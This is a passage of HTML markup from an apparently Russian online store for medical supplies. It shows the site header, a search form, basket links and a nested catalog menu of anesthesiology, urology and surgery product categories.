				onclick="(dataLayer = window.dataLayer || []).push({'eCategory':'UX', 'eAction':'city', 'eLabel': 'ok', 'eNI':'0', 'event': 'GAEvent'});">
				<span>Да,&nbsp;верно</span>
			</a>
			<a class="btn--empty city__change-btn ds_b_2x ds_b_outline ds_b_inline" href="#selectBasketCity"
				onclick="(dataLayer = window.dataLayer || []).push({'eCategory':'UX', 'eAction':'city', 'eLabel': 'change', 'eNI':'0', 'event': 'GAEvent'});">
				<span>Выбрать&nbsp;другой</span>
			</a>
			</div>
			<div class="city__small">От выбранного города зависят цены и&nbsp;способы оплаты.</div>
		</div> -->
                </div>
            </div>
            <div class="header-search">
                <div id="mobile_search" class="header-search_mobile">
                    <svg class="icon">
                        <use xlink:href="/assets/images/icons/sprite.svg#search">
                        </use>
                    </svg>
                </div>
                <div class="header-search_container">
                    <div class="header-search">
                        <div class="header-search__side-box" style="display: none;">
                            <div class="header-search__select--wrap">
                                <select class="header-search__select select__hide">
                                    <option>Анализы</option>
                                    <option>Искать везде</option>
                                    <option>Медицинские услуги</option>
                                    <option>В комплексных обследованиях</option>
                                    <option>Запись к врачу</option>
                                    <option>В библиотеке</option>
                                    <option>Новости</option>
                                </select>
                                <div class="ss__block">
                                    <div class="ss__select"><span>Анализы</span></div>
                                    <div class="ss__box-list" style="height: 0px;">
                                        <ul class="ss__list">
                                            <li class="ss__item ss__item--active" data-count="0">Анализы</li>
                                            <li class="ss__item" data-count="1">Искать везде</li>
                                            <li class="ss__item" data-count="2">Медицинские услуги</li>
                                            <li class="ss__item" data-count="3">В комплексных обследованиях</li>
                                            <li class="ss__item" data-count="4">Запись к врачу</li>
                                            <li class="ss__item" data-count="5">В библиотеке</li>
                                            <li class="ss__item" data-count="6">Новости</li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="header-search__box">
                            <form class="form-header-search" action="/search/">
                                <div class="preload"></div>
                                <div class="form-header-search_back">
                                    <svg class="icon">
                                        <use xlink:href="/assets/images/icons/sprite2.svg#arrow-blue_back">
                                        </use>
                                    </svg>
                                </div>
                                <input name="q" value="" class="search__input form-header-search_input" type="text"
                                    placeholder="Поиск на сайте" autocomplete="off">
                                <input name="city" type="hidden" value="pyatigorsk">
                                <input name="place" type="hidden" value="главная" placeholder="Начать поиск">
                                <input name="from" type="hidden" value="main">
                                <button name="s" class="search__btn search__btn--header"></button>
                            </form>
                        </div>
                        <div class="search-dropdown" id="quick-search-container">
                            <div class="scroll-wrapper side-bar--search-dropdown analysis-list scrollbar-inner"
                                style="position: relative;">
                                <div class="side-bar--search-dropdown analysis-list scrollbar-inner scroll-content"
                                    style="height: auto; margin-bottom: 0px; margin-right: 0px; max-height: 0px;">
                                </div>
                                <div class="scroll-element scroll-x" style="">
                                    <div class="scroll-element_outer">
                                        <div class="scroll-element_size"></div>
                                        <div class="scroll-element_track"></div>
                                        <div class="scroll-bar" style="width: 0px;"></div>
                                    </div>
                                </div>
                                <div class="scroll-element scroll-y" style="">
                                    <div class="scroll-element_outer">
                                        <div class="scroll-element_size"></div>
                                        <div class="scroll-element_track"></div>
                                        <div class="scroll-bar"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-menu">
                <div class="header-phone" id="headerPhone">
                    <div>
                        <span>
                            <a class="header-phone__link" href="tel:88001017105" onclick="">8 (800) 101 71 05 </a>
                            <span class="header-phone__disrcipt ">
                                Бесплатный звонок по России </span>
                        </span>
                    </div>
                    <img data-lazyload class="lazy phone_arrow" src="[data-uri]" data-src="/assets/images/icons/city_arrow.svg" width="8" height="6" alt="">
                </div>
                <div class="header-warning_middle"></div>
                <div class="line-block__item line-block line-block--40 line-block--40-1200">	
																	<!--'start_frame_cache_header-basket-with-compare-block1'-->													<!-- noindex -->
											<a 
							rel="nofollow" 
							class="basket-link delay inner-table-block big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->												</div>
                    <div class="line-block__item  no-shrinked">
                    <div class=" inner-table-block nopadding small-block">
                        <div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
	                        </div>
                    </div>
                </div>
                
                <div class="header-menu_burger">
                    <button class="burger header-menu__btn header-menu__btn">
                        <div class="header-menu__btn-inner">
                            <div class="header-menu__btn-inner_show">
                                <svg width="22" height="14" viewBox="0 0 22 14" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1C0.25 1.41421 0.585786 1.75 1 1.75H21C21.4142 1.75 21.75 1.41421 21.75 1C21.75 0.585786 21.4142 0.25 21 0.25H1Z"
                                        fill="#13353F"></path>
                                    <path
                                        d="M0.25 7C0.25 6.58579 0.585786 6.25 1 6.25H21C21.4142 6.25 21.75 6.58579 21.75 7C21.75 7.41421 21.4142 7.75 21 7.75H1C0.585786 7.75 0.25 7.41421 0.25 7Z"
                                        fill="#13353F"></path>
                                    <path
                                        d="M0.25 13C0.25 12.5858 0.585786 12.25 1 12.25H21C21.4142 12.25 21.75 12.5858 21.75 13C21.75 13.4142 21.4142 13.75 21 13.75H1C0.585786 13.75 0.25 13.4142 0.25 13Z"
                                        fill="#13353F"></path>
                                </svg>
                            </div>
                            <div class="header-menu__btn-inner_close">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M17.5303 1.53033C17.8232 1.23744 17.8232 0.762563 17.5303 0.46967C17.2374 0.176777 16.7626 0.176777 16.4697 0.46967L9 7.93934L1.53033 0.469669C1.23744 0.176777 0.762563 0.176777 0.46967 0.469669C0.176777 0.762564 0.176777 1.23744 0.46967 1.53033L7.93934 9L0.46967 16.4697C0.176777 16.7626 0.176777 17.2374 0.46967 17.5303C0.762563 17.8232 1.23744 17.8232 1.53033 17.5303L9 10.0607L16.4697 17.5303C16.7626 17.8232 17.2374 17.8232 17.5303 17.5303C17.8232 17.2374 17.8232 16.7626 17.5303 16.4697L10.0607 9L17.5303 1.53033Z"
                                        fill="white"></path>
                                </svg>
                            </div>
                        </div>
                    </button>
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="header-bottom_left">
                <div class="header-target_audience burger">
                    <img data-lazyload class="lazy" height="20" width="20" src="[data-uri]" data-src="/assets/images/icons/category.svg">
                    <span>Каталог</span>
                    <svg style="margin-top: 4px;margin-left: 6px;" width="8" height="6" viewBox="0 0 8 6" fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 1.5L4 4.5L7 1.5" stroke="#3556E7" stroke-width="1.5" stroke-linecap="round"></path>
                    </svg>
                </div>
                <div class="bx-top-nav bx-site" id="catalog_menu_XEVOpk">
	<nav class="bx-top-nav-container" id="cont_catalog_menu_XEVOpk">
		<ul class="bx-nav-list-1-lvl" id="ul_catalog_menu_XEVOpk">
		     <!-- first level-->
						<li
				class="bx-nav-1-lvl bx-nav-list-3-col  bx-nav-parent"
				onmouseover="BX.CatalogMenu.itemOver(this);"
				onmouseout="BX.CatalogMenu.itemOut(this)"
									data-role="bx-menu-item"
								onclick="if (BX.hasClass(document.documentElement, 'bx-touch')) obj_catalog_menu_XEVOpk.clickInMobile(this, event);"
			>
				<a
					href="/catalog/anestiziologiya_i_reanimatsiya/"
									>
					<span>
						Анестезиология и реанимация						<i class="fa fa-angle-down"></i>					</span>
				</a>
							<span class="bx-nav-parent-arrow" onclick="obj_catalog_menu_XEVOpk.toggleInMobile(this)"><i class="fa fa-angle-left"></i></span> <!-- for mobile -->
				<div class="bx-nav-2-lvl-container">
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/"
																		data-picture=""
																	>
									<span>Обеспечение проходимости дыхательных путей</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_endotrakhealnye/"
																						data-picture=""
																					>
											<span>Эндотрахеальные трубки</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/klinki_dlya_laringoskopa/"
																						data-picture=""
																					>
											<span>Клинки для ларингоскопа</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/endobronkhialnye_trubki/"
																						data-picture=""
																					>
											<span>Трубки эндобронхиальные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_trakheostomicheskie/"
																						data-picture=""
																					>
											<span> Трубки трахеостомические</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/zakrytye-aspiratsionnye-sistemy-zas/"
																						data-picture=""
																					>
											<span>Закрытые аспирационные системы (ЗАС)</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/katetery-aspiratsionnye-trakheobronkhialnye/"
																						data-picture=""
																					>
											<span>Катетеры аспирационные трахеобронхиальные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/vozdukhovody/"
																						data-picture=""
																					>
											<span>Воздуховоды</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/maski-laringealnye/"
																						data-picture=""
																					>
											<span>Маски ларингеальные</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/"
																		data-picture=""
																	>
									<span>Регионарная анестезия</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/"
																						data-picture=""
																					>
											<span>Иглы спинальные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igla-dlya-epiduralnoy-anestezii-tuohy-tuokhi/"
																						data-picture=""
																					>
											<span>Игла для эпидуральной анестезии Tuohy (Туохи)</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabory-dlya-epiduralnoy-anestezii/"
																						data-picture=""
																					>
											<span>Наборы для эпидуральной анестезии</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabor-dlya-spinalnoepiduralnoy-kombinirovannoy-anestezii/"
																						data-picture=""
																					>
											<span>Набор для спинально-эпидуральной (комбинированной) анестезии</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/"
																		data-picture=""
																	>
									<span>Инфузионная терапия</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/pompy-infuzionnye/"
																						data-picture=""
																					>
											<span>Помпы инфузионные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/konnektory-bezygolnye/"
																						data-picture=""
																					>
											<span>Коннекторы безыгольные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/zaglushki-infuzionnye/"
																						data-picture=""
																					>
											<span>Заглушки инфузионные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/linii-infuzionnye/"
																						data-picture=""
																					>
											<span>Линии инфузионные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/krany-infuzionnye-tryekhkhodovye/"
																						data-picture=""
																					>
											<span>Краны инфузионные трёхходовые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/filtrkanyuli-aspiratsionnye/"
																						data-picture=""
																					>
											<span>Фильтр-канюли аспирационные</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/"
																		data-picture=""
																	>
									<span>Сосудистый доступ</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/iglybabochki/"
																						data-picture=""
																					>
											<span>Иглы-бабочки</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/igly-gubera/"
																						data-picture=""
																					>
											<span>Иглы Губера</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/kateter-pupochnyy/"
																						data-picture=""
																					>
											<span>Катетер пупочный</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/zhguty-venoznye/"
																						data-picture=""
																					>
											<span>Жгуты венозные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/perifericheskie-venoznye-katetery/"
																						data-picture=""
																					>
											<span>Периферические венозные катетеры</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-kateterizatsii-tsentralnykh-ven/"
																						data-picture=""
																					>
											<span>Наборы для катетеризации центральных вен</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/katetery-dlya-gemodializa/"
																						data-picture=""
																					>
											<span>Катетеры для гемодиализа</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/"
																						data-picture=""
																					>
											<span>Имплантируемые порт‑системы</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-ustanovki-katetera-venoznogo-tsentralnogo-perifericheski-vvodimogo/"
																						data-picture=""
																					>
											<span>Наборы для установки катетера венозного центрального периферически вводимого</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/arterialnye-katetery-arpea/"
																						data-picture=""
																					>
											<span>Артериальные катетеры Arpea</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-perifericheskikh-ven-pevea-pro/"
																						data-picture=""
																					>
											<span>Набор для катетеризации периферических вен Pevea Pro</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-tsentralnykh-ven-cenvea/"
																						data-picture=""
																					>
											<span>Набор для катетеризации центральных вен Cenvea</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-midline-cenvea/"
																						data-picture=""
																					>
											<span>Набор для установки Midline Cenvea</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-picc-cenvea/"
																						data-picture=""
																					>
											<span>Набор для установки PICC Cenvea</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/"
																		data-picture=""
																	>
									<span>Респираторная поддержка</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-dlya-ruchnoy-ivl/"
																						data-picture=""
																					>
											<span>Аппараты для ручной ИВЛ</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/filtry-dykhatelnye/"
																						data-picture=""
																					>
											<span>Фильтры дыхательные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kontury-dykhatelnye/"
																						data-picture=""
																					>
											<span>Контуры дыхательные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/soediniteli-dlya-dykhatelnykh-konturov/"
																						data-picture=""
																					>
											<span>Соединители для дыхательных контуров</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/maski-anesteziologicheskie/"
																						data-picture=""
																					>
											<span>Маски анестезиологические</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kanyuli-nazalnye-vysokopotochnye/"
																						data-picture=""
																					>
											<span>Канюли назальные высокопоточные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-ivl-pnevmaticheskie/"
																						data-picture=""
																					>
											<span>Аппараты ИВЛ пневматические</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/"
																		data-picture=""
																	>
									<span>Гастроэнтерология и проктология</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/kruzhka-esmarkha/"
																						data-picture=""
																					>
											<span>Кружка Эсмарха</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-zheludochnyy/"
																						data-picture=""
																					>
											<span>Зонд (катетер) желудочный</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-pitatelnyy/"
																						data-picture=""
																					>
											<span>Зонд (катетер) питательный</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-duodenalnyy/"
																						data-picture=""
																					>
											<span>Зонд (катетер) дуоденальный</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-dlya-vvedeniya-enteralnogo-pitaniya/"
																						data-picture=""
																					>
											<span>Наборы для введения энтерального питания</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-s-trubkoy-gastrostomicheskoy/"
																						data-picture=""
																					>
											<span>Наборы с трубкой гастростомической</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/"
																		data-picture=""
																	>
									<span>Кислородная и аэрозольная терапия</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/"
																						data-picture=""
																					>
											<span>Канюли кислородные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/"
																						data-picture=""
																					>
											<span>Маски кислородные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/"
																						data-picture=""
																					>
											<span>Наборы для проведения аэрозольной терапии</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/"
																						data-picture=""
																					>
											<span>Увлажнитель преднаполненный без подогрева Ventia Aqua</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
														</div>
						</li>
		     <!-- first level-->
						<li
				class="bx-nav-1-lvl bx-nav-list-1-col  bx-nav-parent"
				onmouseover="BX.CatalogMenu.itemOver(this);"
				onmouseout="BX.CatalogMenu.itemOut(this)"
									data-role="bx-menu-item"
								onclick="if (BX.hasClass(document.documentElement, 'bx-touch')) obj_catalog_menu_XEVOpk.clickInMobile(this, event);"
			>
				<a
					href="/catalog/urologiya/"
									>
					<span>
						Урология						<i class="fa fa-angle-down"></i>					</span>
				</a>
							<span class="bx-nav-parent-arrow" onclick="obj_catalog_menu_XEVOpk.toggleInMobile(this)"><i class="fa fa-angle-left"></i></span> <!-- for mobile -->
				<div class="bx-nav-2-lvl-container">
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/urologiya/endourologiya/"
																		data-picture=""
																	>
									<span>Эндоурология</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/"
																						data-picture=""
																					>
											<span>Стенты мочеточниковые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/struny-provodniki/"
																						data-picture=""
																					>
											<span>Струны проводники</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/"
																						data-picture=""
																					>
											<span>Катетеры мочеточниковые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/nabory-dlya-nadlobkovoy-tsistostomii/"
																						data-picture=""
																					>
											<span>Наборы для надлобковой цистостомии</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/nabory-dlya-perkutannoy-nefrostomii/"
																						data-picture=""
																					>
											<span>Наборы для перкутанной нефростомии</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/nabory-dlya-ustanovki-mochetochnikovogo-stenta/"
																						data-picture=""
																					>
											<span>Наборы для установки мочеточникового стента</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/kozhukhi-dlya-dostupa-v-mochetochnik/"
																						data-picture=""
																					>
											<span>Кожухи для доступа в мочеточник</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/urologiya/sredstva-ukhoda/"
																		data-picture=""
																	>
									<span>Средства ухода</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/sredstva-ukhoda/mochepriemniki/"
																						data-picture=""
																					>
											<span>Мочеприемники</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/urologiya/uretralnye-katetery/"
																		data-picture=""
																	>
									<span>Уретральные катетеры</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/uretralnye-katetery/katetery-foleya/"
																						data-picture=""
																					>
											<span>Катетеры Фолея</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/uretralnye-katetery/katetery-nelatona/"
																						data-picture=""
																					>
											<span>Катетеры Нелатона</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/urologiya/urodinamicheskie-issledovaniya/"
																		data-picture=""
																	>
									<span>Уродинамические исследования</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/urodinamicheskie-issledovaniya/katetery-dlya-urodinamicheskikh-issledovaniy/"
																						data-picture=""
																					>
											<span>Катетеры для уродинамических исследований</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
														</div>
						</li>
		     <!-- first level-->
						<li
				class="bx-nav-1-lvl bx-nav-list-2-col bx-active bx-nav-parent"
				onmouseover="BX.CatalogMenu.itemOver(this);"
				onmouseout="BX.CatalogMenu.itemOut(this)"
									data-role="bx-menu-item"
								onclick="if (BX.hasClass(document.documentElement, 'bx-touch')) obj_catalog_menu_XEVOpk.clickInMobile(this, event);"
			>
				<a
					href="/catalog/khirurgiya/"
									>
					<span>
						Хирургия						<i class="fa fa-angle-down"></i>					</span>
				</a>
							<span class="bx-nav-parent-arrow" onclick="obj_catalog_menu_XEVOpk.toggleInMobile(this)"><i class="fa fa-angle-left"></i></span> <!-- for mobile -->
				<div class="bx-nav-2-lvl-container">
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
